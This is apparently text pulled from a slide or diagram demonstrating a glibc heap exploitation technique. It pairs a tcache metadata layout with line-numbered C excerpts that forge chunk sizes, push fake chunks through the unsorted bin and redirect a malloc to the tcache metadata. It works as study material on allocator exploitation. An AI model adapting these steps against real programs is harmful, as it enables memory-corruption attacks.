 chunk(tcache)
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);